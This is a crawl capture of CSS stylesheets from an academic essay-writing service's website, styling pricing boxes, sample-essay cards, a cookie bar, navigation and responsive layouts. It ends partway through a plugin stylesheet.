    display: inline-block;
}

.pricing_detail_bx .price_box h4 .order_price {
    position: absolute;
    right: 15px;
}

.pricing_detail_bx .price_box h4 .order_price .discounted_price {
    color: #666;
    position: relative;
    margin-right: 1px;
    padding: 0px 2px;
    font-size: 14px;
    display: none !important;
}

.pricing_detail_bx .price_box h4 .order_price .total_cost {
    font-size: 18px;
    font-weight: 700;
    color: #2eca8b;
}

.pricing_detail_bx .price_box .btn_proceed {
    color: #fff !important;
    background: #2f55d4;
    padding: 10px;
    display: block;
    margin: 20px auto 0;
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    box-shadow: 0 1px 5px 1px #2f55d4;
    border: 2px #2f55d4;
    border-radius: 30px;
    outline: none !important
}

.pricing_detail_bx .price_box .btn_proceed:hover {
    background: #2eca8b;
    box-shadow: 0 1px 5px 1px #2eca8b;
}

#userarea_counter h4 {
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;
}

#userarea_counter .count-down li span {
    font-size: 32px;
    line-height: 1.3;
}

.preview-set ul li h3 {
    font-size: 26px;
    color: #fff;
    background-color: #2f55d4;
    text-align: center;
    margin-bottom: 0;
    padding: 20px 10px
}

.preview-set ul li {
    transition: all .5s ease
}

.preview-set ul li:hover {
    background-color: #2f55d4
}

.preview-set ul li:hover a {
    color: #fff !important
}

.preview-set ul li a {
    padding: 20px 20px;
    display: block;
    font-size: 16px;
    color: inherit;
    text-decoration: none;
    transition: all .5s ease;
}

.preview-set ul li a i {
    font-size: 20px
}

.preview-set ul {
    list-style: none;
    padding-left: 0;
}

.return {
    padding: 65px 0
}

.anchor {
    display: block;
    position: relative;
    top: -100px;
    visibility: hidden
}

.expert {
    width: 50%
}

.bounce-effect {
    animation: bouncing 2s linear infinite
}

.btn-effect {
    width: 268px;
    animation: blinking 1.2s linear infinite;
    background-color: #2f55d4;
    border: 2px solid #2f55d4
}

@keyframes blinking {
    0% {
        color: #2f55d4;
        background-color: #fff
    }

    49% {
        color: #2f55d4;
        background-color: #fff
    }

    50% {
        color: #fff;
        background-color: #2f55d4
    }

    100% {
        color: #fff;
        background-color: #2f55d4
    }
}

.btn-effect:hover {
    animation-play-state: paused;
    background-color: #fff !important;
    color: #2f55d4 !important
}

@keyframes bouncing {

    0%,
    10%,
    26%,
    40%,
    50% {
        -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        animation-timing-function: cubic-bezier(.215, .61, .355, 1);
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }

    20%,
    21% {
        -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        -webkit-transform: translate3d(0, -16px, 0);
        transform: translate3d(0, -16px, 0)
    }

    35% {
        -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        animation-timing-function: cubic-bezier(.755, .05, .855, .06);
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0)
    }

    45% {
        -webkit-transform: translate3d(0, -4px, 0);
        transform: translate3d(0, -4px, 0)
    }
}

.bounce-effect:hover {
    animation-play-state: paused
}

.choose_section .main-title span.static_text {
    display: block;
}

.sample-section {
    padding: 50px 0px;
}

.sample-section .sample .btn {
    max-width: 250px;
}

@media (min-width: 1024px) {
    .sample-section  .section-essay-samples .essay-samples .sample {
        margin:0 .75rem 1.5rem;
        max-width: calc(33.33% - 1.5rem);
    }
}

#owl-sample {
    display: block;
}

#owl-sample .owl-wrapper-outer {
    padding: 30px 0px;
}

.sample-set {
    box-shadow: 0px 2px 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 15px;
    background-color: #f3f3f3;
    padding: 35px 10px 35px 25px;
    margin: 0px 18px;
    max-height: 160px;
}

.sample-left h4 {
    font-size: 24px;
    font-weight: 700;
    position: relative;
    padding-left: 50px;
    line-height: 50px;
    height: 50px;
}

.sample-left h4 span {
    line-height: 24px;
    display: inline-block;
}

.sample-left h4 img {
    display: inline-block;
    margin-right: 10px;
    width: 40px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.sample-left p {
    line-height: 1;
    margin-bottom: 0;
}

.sample-right {
    margin-top: 5px;
}

.sample-right p {
    line-height: 18px;
    margin-bottom: 0;
}

.sample-right a:nth-of-type(1) {
    display: inline-block;
    padding: 6px 0px;
    background-color: #2eca8b;
    text-transform: uppercase;
    color: white;
    width: 115px;
    border-radius: 10px;
    text-align: center;
    font-size: 14px;
}

.sample-right a:nth-of-type(2) {
    display: inline-block;
    padding: 6px 0px;
    background-color: #2f55d4;
    text-transform: uppercase;
    color: white;
    width: 150px;
    border-radius: 10px;
    text-align: center;
    font-size: 14px;
}

/*** SAMPLE MODAL ***/

#Sample_Modal {
    background: rgba(0, 0, 0, 0.9);
}

#Sample_Modal .modal-dialog {
    width: 100%;
    max-width: 70%;
    margin: 50px auto auto;
}

#Sample_Modal .responsive-wrapper-padding-bottom-90pct {
    padding-bottom: 90%;
    position: relative;
}

#Sample_Modal .modal-dialog iframe {
    width: 100%;
    height: 100%;
    position: absolute;
}

#Sample_Modal .modal-dialog .modal-body {
    padding: 0.25rem;
}

#Sample_Modal .close {
    position: absolute;
    right: -20px;
    top: -20px;
    z-index: 99;
    width: 35px;
    height: 35px;
    color: white;
    background-color: #20b57b;
    border-radius: 50%;
    text-align: center;
    opacity: 1;
    line-height: 35px;
}

#Sample_Modal .set-border-cicis-menu-to-go {
    border: 3px solid grey;
}

/*Cookiebar*/

#custom_cookiabar.cookiealert {
    background: rgba(46, 202, 139, 1) !important;
    padding: 10px 60px 10px 6px !important;
    margin: 10px !important;
    max-width: 320px !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    line-height: 1.3 !important;
    color: #fff !important;
}

#custom_cookiabar.cookiealert a {
    color: #fff !important;
}

#custom_cookiabar.cookiealert #btn_accpt_cookie {
    font-size: 16px;
    line-height: 1;
    font-weight: 700;
    color: rgba(46, 202, 139, 0.8);
    background-color: white;
    display: inline-block;
    width: 80px;
    padding: 11px;
    margin: 0;
    border: 0px !important;
    outline: none !important;
    border-radius: 5px;
    box-shadow: 0px 0px 10px 1px #ddd;
    transition: all 500ms ease;
    position: absolute;
    top: 12px;
    right: 8px;
}

#custom_cookiabar.cookiealert #btn_accpt_cookie:hover {
    color: white !important;
    background-color: transparent !important;
}

/*Tablet and Desktop query*/
@media only screen and (min-width:768px) and (max-width:991px) {
    #reviews_area_main .review_seals_list li img {
        max-width: 140px;
    }

    #reviews_area_main .available.new .Level-text {
        transform: unset;
        left: 0;
    }

    #reviews_area_main .subject-select {
        width: 480px;
    }
}

@media only screen and (min-width:768px) {
    #topnav .dropdown:hover > .dropdown-menu {
        display: block;
        transition: all .5s;
    }

    .navbar-toggle {
        display: block
    }

    .mobile_service {
        display: none !important;
    }

    .btns_xs {
        display: none;
    }

    .hidden-md {
        display: none
    }

    #placeorder_sidebar {
        position: sticky;
        top: 0;
    }
}

@media only screen and (min-width:992px) and (max-width:1199px) {
    #topnav .navbar_btns {
        padding: 0 !important;
    }

    #topnav .navbar_btns li a {
        font-size: 12px;
        padding: 5px;
        min-width: 50px;
    }

    .title-heading {
        padding-top: 0;
        margin-top: 0 !important;
    }

    .title-heading .heading {
        font-size: 52px;
        line-height: 1;
        letter-spacing: 0px;
        font-weight: 700;
    }

    .recent-review {
        padding: 6px 10px 7px 64px;
    }

    .recent-review .avatar {
        left: 5px;
    }

    .stats-rate {
        padding: 5px 10px;
        margin: 0 5px 15px !important;
        text-align: left;
        display: flex !important
    }

    .stats-rate h4 {
        margin-left: 15px !important;
    }

    .skills.desktop.d-sm-block.d-none.mt-4 {
        margin-top: 5px !important;
    }

    .subject-select {
        width: 170px;
        height: 45px;
        line-height: 45px;
    }

    .stats-star {
        text-align: left;
    }

    .subject-form-set button {
        height: 45px;
        line-height: 45px;
    }

    .recent-review-left p {
        font-size: 12px;
    }

    .recent-review-left span {
        font-size: 11px;
    }

    #placeOrderForm .btn_RedeemPromo {
        font-size: 13px;
    }

    #reviews_area_main .review_seals_list li p .rating_text {
        font-size: 17px;
    }

    #reviews_area_main .subject-select {
        width: 260px;
    }

    #reviews_area_main .custom-input-subject {
        max-height: 480px;
    }
}

@media only screen and (min-width:992px) {

    #topnav .navigation-menu > li:hover > .menu-arrow {
        border-color: #2f55d4
    }

    #topnav .navigation-menu > li.active > a,
    #topnav .navigation-menu > li:hover {
        color: #2f55d4 !important
    }

    #topnav .navbar-toggle {
        display: none
    }

    #topnav #navigation {
        display: block !important
    }

    #topnav.scroll {
        top: 0
    }
}

@media only screen and (min-width:1200px) {
    .btn-set3 {
        display: flex;
        justify-content: space-around
    }
}

@media only screen and (max-width:1199px) {
    .sample-set {
        max-height: inherit;
    }

    .sample-set .sample-right a {
        margin-top: 10px;
    }

    .btn-set3 a.btn {
        padding: 8px
    }

    .seal a {
        margin-left: 0px;
    }

    .seal a.btn {
        width: 95px;
    }

    .seal a.btn.phone {
        width: 170px;
    }

    .logo img {
        width: 200px;
    }

    .hot {
        display: none;
    }

    .home-shape-bottom2,
    .home-shape-bottom3 {
        display: none
    }

    .border-order h4 {
        font-size: 18px;
    }

    .stats-rate {
        text-align: center;
        display: inherit;
        margin: 0 5px;
    }

    .stats-rate h4 {
        margin-left: 0px;
    }

    .stats-rate img {
        margin-right: 0px;
        display: block;
        margin: 0 auto;
    }

}

@media only screen and (max-width:991px) {
    #topnav {
        background-color: #fff;
        -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
        box-shadow: 0 0 3px rgba(0, 0, 0, .15);
        min-height: 60px;
        padding: 9px 0;
    }

    .seal a.btn {
        width: 130px;
    }

    .hot {
        display: inline-block;
    }

    #topnav .navigation-menu > li > a {
        color: #3c4858;
        padding: 8px 15px !important;
    }

    #topnav .sm_link {
        min-width: 45px
    }

    #topnav .sm_link i {
        line-height: 42px;
    }

    #topnav .menu-extras .menu-item {
        border-color: #8492a6
    }

    #navigation {
        position: absolute;
        top: 90px;
        left: 0;
        width: 100%;
        display: none;
        height: auto;
        padding-bottom: 0;
        overflow: auto;
        border-top: 1px solid #f1f3f9;
        border-bottom: 1px solid #f1f3f9;
        background-color: #fff
    }

    #navigation.open {
        display: block;
        overflow-y: auto
    }

    .hbox-2.border-right {
        border-right: 0 !important
    }

    #topnav #nav_responsive {
        position: relative;
        top: 10px;
        background-color: #f0f8ff;
        padding: 0;
        margin: 0px;
    }

    #topnav #nav_responsive.navbar-collapse.collapse.show {


        transition: all 0.3s linear;
    }

    #topnav .navbar_btns {
        padding: 0 0 10px 15px;
    }

    .title-heading .heading {
        font-size: 45px
    }

    .features {
        text-align: center
    }

    .custom-tab button {
        font-size: 16px
    }

    .footer .footer-head {
        margin-top: 20px
    }

    .secure-seal img {
        width: 50%
    }

    .hbox-2 .hbox-2-txt p {
        padding-top: 0;
        margin-bottom: 0;
    }

    .hbox-2 .hbox-2-txt p span.big-money {
        font-size: 24px;
    }

    .hbox-2 i {
        margin-top: 1px
    }

    @keyframes bouncing {

        0%,
        100%,
        20%,
        53%,
        80% {
            -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
            animation-timing-function: cubic-bezier(.215, .61, .355, 1);
            -webkit-transform: translateZ(0);
            transform: translateZ(0)
        }

        40%,
        43% {
            -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            -webkit-transform: translate3d(0, -16px, 0);
            transform: translate3d(0, -16px, 0)
        }

        70% {
            -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            animation-timing-function: cubic-bezier(.755, .05, .855, .06);
            -webkit-transform: translate3d(0, -8px, 0);
            transform: translate3d(0, -8px, 0)
        }

        90% {
            -webkit-transform: translate3d(0, -4px, 0);
            transform: translate3d(0, -4px, 0)
        }
    }

    #navigation {
        padding-bottom: 25px;
    }

    .subject-set {
        margin-top: 30px;
    }

    .Level-text {
        transform: translate(-50%, -100%);
        left: 51%;
    }

    #owl-6.owl-theme .owl-controls .owl-pagination,
    #owl-7.owl-theme .owl-controls .owl-pagination,
    #owl-8.owl-theme .owl-controls .owl-pagination,
    #owl-9.owl-theme .owl-controls .owl-pagination,
    #owl-10.owl-theme .owl-controls .owl-pagination,
    #owl-11.owl-theme .owl-controls .owl-pagination,
    #owl-12.owl-theme .owl-controls .owl-pagination,
    #owl-13.owl-theme .owl-controls .owl-pagination,
    #owl-14.owl-theme .owl-controls .owl-pagination,
    #owl-15.owl-theme .owl-controls .owl-pagination,
    #owl-16.owl-theme .owl-controls .owl-pagination,
    #owl-17.owl-theme .owl-controls .owl-pagination,
    #owl-18.owl-theme .owl-controls .owl-pagination,
    #owl-19.owl-theme .owl-controls .owl-pagination,
    #owl-20.owl-theme .owl-controls .owl-pagination,
    #owl-21.owl-theme .owl-controls .owl-pagination,
    #owl-22.owl-theme .owl-controls .owl-pagination,
    #owl-23.owl-theme .owl-controls .owl-pagination,
    #owl-24.owl-theme .owl-controls .owl-pagination,
    #owl-25.owl-theme .owl-controls .owl-pagination,
    #owl-26.owl-theme .owl-controls .owl-pagination,
    #owl-27.owl-theme .owl-controls .owl-pagination {
        text-align: center;
    }

    .sign-up-outer {
        margin-top: 20px
    }

    .row.mt-4.mx-0.pl-3.pr-4 {
        padding: 0 !important;
        margin-left: -15px !important;
        margin-right: -15px !important;
    }
}

@media only screen and (max-width:767px) {
    #topnav .dropdown-menu {
        position: relative;
        float: none !important;
    }

    #topnav .btn_user_mbile i.fas.fa-phone {
        transform: rotate(98deg);
        margin-right: 2px;
    }

    .title-heading {
        padding-top: 0px;
        margin-top: 10px !important;
    }

    .calculate_order {
        padding-top: 15px;
        max-width: 330px;
        margin: 0 auto;
    }

    .calculate_order select {
        margin-top: 10px !important;
    }

    .calculate_order .two_selectbox {
        margin: 10px auto 0px !important;
    }

    .calculate_order select#days {
        margin-top: 0 !important
    }

    .calculate_order .stand_prices > p {
        margin: 10px auto 0px !important;
    }

    .calculate_order .disc_prices p {
        font-size: 18px;
        margin: 10px 0 0 !important;
    }

    .calculate_order .disc_prices p span {
        font-size: 22px;
    }

    .calculate_order .total_prices {
        padding: 10px;
    }

    #home .col-lg-4.col-md-6.mt-4.pt-2.mt-sm-0.pt-sm-0.order-2.order-md-1 {
        margin: 0 !important;
        padding-top: 0px !important;
    }


    #signup_content_area .row.mx-0 {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    .pricing_detail_bx {
        margin-top: 40px;
        padding: 20px 10px;
    }

    .pricing_detail_bx #free_plan.pricing-rates {
        padding: 0;
        margin-top: 15px !important;
    }

    .pricing_detail_bx #free_plan.pricing-rates ul li .price_tag {
        top: -5px;
    }

    #preview_data_row {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    .preview-table tr td {
        width: 33.333%;
        font-size: 13px;
        padding: 8px 5px;
    }

    .preview-table tr td[colspan="2"] {
        width: 66.666666%;
    }

    .preview-table tr td[colspan="3"] {
        width: 100%;
    }

    .order_sidebar {
        margin: 0 auto;
        max-width: 380px;
    }

    .order_sidebar img {
        max-width: 100%;
    }

    .pricing_detail_bx .price_box h4 {
        font-size: 16px;
    }

    #placeOrderForm .btn_RedeemPromo {
        top: 5px;
    }

    #pop-up {
        display: none !important;
    }

    .hidden-xs {
        display: none !important;
    }

    #topnav .navbar .navbar-brand {
        margin: 0;
    }

    #topnav .navigation-menu {
        padding-top: 5px !important;
    }

    #topnav .navbar .navbar-brand img {
        max-width: 160px;
    }

    #topnav .navigation-menu > li {
        display: block;
        margin: 0;
        text-align: left;
    }

    .flip-box.fbx1 {
        margin: 0;
    }

    .pop-up-modal {
        max-width: 360px
    }

    #home {
        padding-top: 62px;
        padding-bottom: 35px;
        background-image: none
    }

    .bg-half-170 {
        padding: 150px 0;
        height: auto
    }

    .navigation-menu li a.btn {
        width: auto;
        min-width: 120px;
    }

    .navigation-menu li a#btn_tel.btn {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }

    .hot {
        display: none;
    }

    .title-heading .heading {
        font-size: 24px !important;
        line-height: 1.2;
        text-align: center;
        font-weight: 800;
        margin: 0 auto 5px !important;
    }

    .section {
        padding: 60px 0
    }

    .title-heading .para-desc {
        font-size: 15px;
        line-height: 1.6;
        font-weight: 400;
        margin-bottom: 15px;
    }

    .section-title .main-title {
        font-size: 28px
    }

    .section-title .title {
        font-size: 24px
    }

    .mt-60 {
        margin-top: 60px
    }

    .title-heading .para-desc {
        text-align: center
    }

    .secure-seal2 {
        width: inherit;
        margin: 0 auto
    }

    .custom-tab button {
        font-size: 20px
    }

    .btn-set3 {
        display: inherit
    }

    .btn-set3 a.btn {
        width: 220px
    }

    a.btn {
        width: 225px;
        padding: 8px 4px;
        font-size: 14px
    }

    a.btn.sign-up {
        width: 160px;
    }

    .btn-set2 a.btn {
        width: 260px
    }

    .tab-set .section-title {
        text-align: center
    }

    #calculate {
        padding: 40px 0
    }

    .calculate-set {
        text-align: center
    }

    .calculate-set i {
        float: none
    }

    .calculate-set p {
        padding-left: 0
    }

    #pop-up .count-down {
        margin-bottom: 30px
    }

    .bg1,
    .bg2,
    .bg3,
    .bg4 {
        opacity: 0 !important
    }

    .seal {
        margin-top: 0px;
    }

    #navigation {
        border-top: none;
    }

    .custom-check .tool-wrap .tool {
        transform: translate(5%, -75%);
    }

    .order-header h2 {
        font-size: 26px;
    }

    .seal {
        margin-right: 0;
        float: none;
        position: relative;
        left: 50%;
        transform: translateX(-50%);
        display: flex;
        justify-content: space-between;
    }

    .free-wala li.feature-list {
        width: 220px;
    }

    .Level-text {
        transform: translate(-50%, -100%);
    }

    .pricing-rates.starter-plan {
        transform: unset !important;
        z-index: 0;
        margin: 0 auto !important;
    }

    #free_plan.pricing-rates .title .heading_tag span.t_price::after {
        top: 8px;
    }

    .order .form_heading,
    .preview .form_headline {
        margin: 0 auto 20px;
        text-align: center;
        line-height: 1.2;
    }

    .row.mx-0.form_area_row {
        margin-left: -15px !important;
        margin-right: -15px !important;
    }

    #placeOrderForm .border-order {
        padding: 10px !important;
        border-color: #aaa;
        border-radius: 5px
    }

    #placeOrderForm .form-group .input-group {
        position: relative;
        text-align: center;
        padding: 0 47px;
    }

    #Sample_Modal .modal-dialog {
        width: 100%;
        max-width: 92% !important;
        margin: 75px auto 0px !important;
    }

    #Sample_Modal .responsive-wrapper-padding-bottom-90pct {
        padding-bottom: 140%;
    }

    #Sample_Modal .close {
        right: -12px !important;
        top: -15px !important;
    }

    .form_wraper {
        padding: 0px 15px !important;
    }

    .cancel_area h4 .user_link {
        display: block;
        margin-top: 2px;
    }

    .preview-table tr td .guideline_content {
        height: 65px;
    }

    .preview-table tr td .guideline_content::-webkit-scrollbar {
        width: 4px;
    }


    .preview-table tr td .guideline_content::-webkit-scrollbar-thumb {
        background-color: #ccc;
        border-radius: 10px;
    }

    .stats-rate p {
        font-size: 15px;
        line-height: 1;
    }

    .stats-star i {
        font-size: 13px
    }

    #custom_cookiabar.cookiealert {
        max-width: 240px !important;
        background: rgba(46, 202, 139, 0.8) !important;
        padding: 6px 8px !important;
        margin: 10px !important;
        font-size: 14px !important;
        line-height: 1.2 !important;
    }

    #custom_cookiabar.cookiealert #btn_accpt_cookie {
        padding: 0 !important;
        margin: 0 !important;
        background: none !important;
        color: #fff;
        font-size: 28px;
        display: inline-block !important;
        width: auto !important;
        position: absolute;
        top: -3px;
        right: 3px;
        line-height: 1;
        display: inline-block;
        box-shadow: none !important;
    }

    .footer.footer-bar {
        text-align: center;
    }

    .footer.footer-bar #social_icons_wrap {
        text-align: center !important;
        margin-top: 15px;
    }

    .footer.footer-bar p {
        font-size: 14px;
    }

    #reviews_area_main .review_seals_list {
        padding: 0;
        max-width: 351px;
        margin: 0 auto;
    }

    #reviews_area_main .review_seals_list li {
        display: block;
        width: 180px;
        border-width: 0 0 1px 0;
        padding: 20px 0;
        margin: 0 auto;
    }
}

@media only screen and (max-width:575px) {
    .feature-list li {
        position: relative;
        padding: 5px 0px 5px 25px;
    }

    .skills {
        margin-top: 30px
    }

    .recent-review {
        padding: 20px 20px 20px 20px;
        text-align: center
    }

    .recent-review img.person {
        position: inherit;
        top: inherit;
        left: inherit;
        margin-bottom: 15px
    }

    .recent-review-left {
        text-align: center
    }

    .recent-review-right {
        text-align: center
    }

    #owl-6,
    #owl-7,
    #owl-8,
    #owl-9,
    #owl-10,
    #owl-11,
    #owl-12,
    #owl-13,
    #owl-14,
    #owl-15,
    #owl-16,
    #owl-17,
    #owl-18,
    #owl-19,
    #owl-20,
    #owl-21,
    #owl-22,
    #owl-23,
    #owl-24,
    #owl-25,
    #owl-26,
    #owl-27 {
        margin-top: 160px
    }

    .custom-input-subject {
        display: inherit;
        text-align: center
    }

    .subject-select {
        width: 100%;
        margin-bottom: 15px;
        margin-top: 15px
    }

    .subject-form-set button {
        line-height: 45px;
        height: 45px;
        margin-left: 15px
    }

    .stats-rate {
        padding: 5px 10px;
        margin: 15px auto 0 auto
    }

    .subject-select .list {
        width: 100%
    }

    .subject-set {
        margin-top: 20px
    }

    .subject-form-set {
        display: inherit;
        text-align: center
    }

    .Level-text {
        top: -30px
    }

    .stats-rate {
        display: flex;
        padding: 10px 10px;
        justify-content: center;
    }

    .stats-rate img {
        margin: 0 5px 0 0;
    }

    .stats-rate h4 {
        margin-left: 10px;
    }

    .stats-star {
        text-align: center;
    }

    .progress-set h4 {
        text-align: left;
    }

    .login-btn {
        padding: 0 10px;
        width: 100%;
        height: 56px;
        border-radius: 5px;
        color: #fff;
        line-height: 56px;
        text-align: center;
        background-color: #2f55d4;
        border: 1px solid #2f55d4;
        transition: all .5s ease;
        margin: 20px auto 0 auto;
    }

    .login-btn:hover {
        background-color: white;
    }

    .payment {
        width: 100%
    }

    .custom-form .number-style {
        width: 100%
    }

    .btn-set3 a.btn {
        width: 180px
    }

    .secure-seal img {
        width: 80%
    }

    .custom-form .form-group {
        padding-left: 30px
    }

    .custom-form .label {
        padding-left: 0
    }

    .custom-check .tool-wrap .tool {
        transform: translate(-50%, -75%);
    }

    .hbox-2 {
        display: block;
        position: relative;
        text-align: left;
        max-width: 300px;
        margin: 0 auto 17px;
    }

    .hbox-2 i {
        float: none;
        margin: 0px 5px 0 0;
        display: inline-block;
        clear: both;
    }

    .hbox-2-txt {
        display: inline-block;
        position: relative;
        top: -8px;
    }

    .sign-up-right {
        text-align: center;
        padding: 15px 0
    }

    .sign-up-right img {
        position: inherit;
        transform: translateY(0);
    }

}

@media only screen and (max-width:479px) {

    .login_page {
        padding: 20px 5px
    }

    .logo img {
        width: 150px;
    }

    #orderDetails-wrape .order_details_tbl th {
        font-size: 14px;
    }

    #orderDetails-wrape .table td,
    #orderDetails-wrape .table th {
        padding: 10px 0px;
    }

    .formBtm_btn {
        padding: 12px 5px;
        font-size: 15px;
        width: 100%;
        margin: 0 auto;
    }

    #navigation {
        top: 73px;
    }

    .hot {
        display: none
    }

    .watch-video {
        padding-top: 0px !important;
        margin-top: 15px !important;
    }

    .seal a {
        margin-top: -5px
    }

    #topnav .logo {
        float: none;
        display: block
    }

    #topnav .navbar-toggle .lines {
        margin: 7px 0px 0px 0px;
        ;
    }

    a.btn.sign-up {
        width: 100px;
        padding: 5px 5px;
        font-size: 13px;
    }

    .event-schedule .content .title {
        font-size: 15px
    }

    .seal a:not(.hot) {
        display: inline-block;
        text-align: center;
        font-size: 14px
    }

    .seal a.btn {
        width: 140px
    }

    .secure-seal2 div img {
        width: 90%
    }

    .custom-tab button {
        font-size: 16px
    }

    .secure-seal img {
        width: 95%;
        padding-left: 10px
    }

    .submit a {
        padding: 8px 18px
    }

    .btn-set3 {
        text-align: center
    }

    .btn-set3 a.btn {
        width: 240px
    }

    .pop-close {
        right: -20px
    }

    .privacy-title {
        padding: 110px 0 50px
    }

    .privacy-title .page-next-level .title {
        font-size: 32px;
        line-height: 1.3;
        font-weight: 800;
        margin: 0;
    }

    .thank div h2 {
        font-size: 27px
    }

    .btn-set4 a.btn {
        width: 300px
    }

    .custom-check {
        font-size: 14px;
    }

    .custom-check .tool-wrap .tool {
        transform: translate(-50%, -75%);
    }

    .question {
        left: 4px;
    }

    .tool {
        left: 135px;
        transform: translate(-50%, -100%);
    }

    .order-header img {
        width: 100%;
    }

    #topnav .navbar-toggle .lines {
        margin-right: 0 !important
    }
}

@media only screen and (max-width:360px) {
    #topnav .btn_user_mbile {
        padding: 8px 5px;
        min-width: 85px;
    }

    #topnav .navbar_btns li a {
        font-size: 13px;
        padding: 8px 5px;
        min-width: 85px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9
body_size: 2258
content:
*, :after, :before {
    box-sizing: border-box;
}

.section-essay-samples {
    padding-top: 1rem
}

@media (min-width: 1024px) {
    .section-essay-samples {
        padding-top:4rem
    }
}

.section-essay-samples .essay-samples {
    margin-top: 1.5rem;
}

.section-essay-samples .essay-samples__list {
    width: 100%
}

@media (min-width: 768px) {
    .section-essay-samples .essay-samples__list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

.section-essay-samples .essay-samples__list:after {
    content: "";
    -webkit-box-flex: 1;
    -ms-flex: auto;
    flex: auto
}

@media (min-width: 1024px) {
    .section-essay-samples .essay-samples__list {
        margin:0 -.75rem
    }
}

.section-essay-samples .essay-samples__list__more-btn {
    text-align: center;
    display: none;
    width: 100%;
    margin-top: .5rem
}

.section-essay-samples .essay-samples__list__more-btn.show {
    display: inline-block
}

.section-essay-samples .essay-samples .sample {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    visibility: hidden;
    max-height: 0;
    width: 100%;
    max-width: 320px;
    margin: 0 auto .5rem;
    -webkit-box-shadow: 0 15px 40px rgba(21,37,72,.08);
    box-shadow: 0 15px 40px rgba(21,37,72,.08);
    border: 2px solid #f0f0f0;
    padding-bottom: 3rem;
    position: absolute
}

@media (min-width: 768px) {
    .section-essay-samples .essay-samples .sample {
        margin:0 0 1.5rem;
        max-width: 320px
    }
}

@media (min-width: 1024px) {
    .section-essay-samples .essay-samples .sample {
        margin:0 .75rem 1.5rem;
        max-width: calc(50% - 1.5rem)
    }
}

.section-essay-samples .essay-samples .sample .btn {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: -22px;
}

.section-essay-samples .essay-samples .sample.show {
    max-height: 400px;
    visibility: visible;
    position: relative
}


.samples-filter {
    display: inline-block;
    width: 100%
}

.samples-filter__heading {
    display: none
}

@media (min-width: 1024px) {
    .samples-filter__heading {
        font-size:1.5rem;
        padding: 0 1rem .5rem;
        font-weight: 700;
        line-height: 1.2;
        border-bottom: 3px solid #05ada3;
        margin-bottom: 1rem;
        display: inline-block
    }
}

.samples-filter__select {
    margin: 0 auto 1rem;
    width: 100%;
    max-width: 320px;
    vertical-align: top;
    display: block
}

@media (min-width: 768px) {
    .samples-filter__select {
        margin:0 0 1rem
    }
}

@media (min-width: 1024px) {
    .samples-filter__select {
        display:none
    }
}

.samples-filter__list {
    position: relative;
    margin-bottom: 20px;
}

.samples-filter__list__item {
    position: relative;
    cursor: pointer;
    display: inline-block;
    color: #000;
    font-size: .875rem;
    font-weight: 700;
    padding: 5px 10px; 
    background: #e0e0e0;
    border-radius: 5px;
    margin: 2px;
}

@media (min-width: 1024px) {
    .samples-filter__list__item.active,.samples-filter__list__item:hover {
        color: #05ada3
    }

    .samples-filter__list__item.active {
        cursor: default
    }
}

.sample {
    background-color: #fff;
    padding: 2rem 1rem;
    -webkit-box-shadow: 0 15px 20px rgba(21,37,72,.08);
    box-shadow: 0 15px 20px rgba(21,37,72,.08);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-radius: 8px;
    width: 100%;
    max-width: 288px
}

@media (min-width: 768px) {
    .sample {
        max-width:360px;
        -webkit-box-shadow: 0 8px 12px rgba(21,37,72,.08);
        box-shadow: 0 8px 12px rgba(21,37,72,.08)
    }
}

@media (min-width: 1280px) {
    .sample {
        padding:2rem 1.5rem 1.5rem
    }
}

.sample.opacity {
    opacity: 0;
    -webkit-transition: opacity .1s;
    transition: opacity .1s
}

.sample>* {
    position: relative;
    margin: 0 0 1rem;
    width: 100%
}

.sample>:before {
    content: "";
    width: 100%;
    font-size: .875rem;
    color: rgba(0,0,0,.4);
    display: block;
    margin-bottom: .25rem
}

.sample .btn {
    max-width: 212px;
    margin: auto auto 0;
    font-family: DM Sans,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
    position: relative;
    cursor: pointer;
    border-radius: 30px;
    padding: 14px 40px;
    font-size: 1rem;
    font-weight: 700;
    border: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #02c4ac;
    -webkit-box-shadow: 0 6px 12px rgba(26,141,205,.2);
    box-shadow: 0 6px 12px rgba(26,141,205,.2);
    -webkit-transition: background-color .2s,-webkit-box-shadow .2s;
    transition: background-color .2s,-webkit-box-shadow .2s;
    transition: background-color .2s,box-shadow .2s;
    transition: background-color .2s,box-shadow .2s,-webkit-box-shadow .2s;
    -webkit-box-shadow: 0 6px 12px rgba(5,173,163,.16);
    box-shadow: 0 6px 12px rgba(5,173,163,.16);
}

.sample .btn:active {
